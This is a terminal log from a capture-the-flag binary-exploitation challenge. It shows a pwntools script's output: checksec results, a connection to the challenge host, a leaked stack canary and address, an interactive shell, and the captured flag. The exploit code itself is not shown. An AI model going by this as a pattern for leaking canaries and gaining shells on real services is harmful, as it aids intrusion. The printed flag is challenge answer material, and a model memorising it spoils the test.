 [*] Closed connection to coin-mining-01a74ac89ed12715.chall.ctf.blackpinker.com port 443
d4rkn19ht@d4rkn19ht:~/ctf_coding$ python3 pwn1.py
[*] '/home/d4rkn19ht/ctf_coding/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/d4rkn19ht/ctf_coding/coin_mining'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./bin'
[+] Opening connection to coin-mining-01a74ac89ed12715.chall.ctf.blackpinker.com on port 443: Done
canary : c3351124fc3148
7
leak address: 0x7ffa5eaa2b97
[*] Switching to interactive mode
bin
chall
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
HCMUS-CTF{gA1n_coin_everyday_better_c01n_better_he4th}
$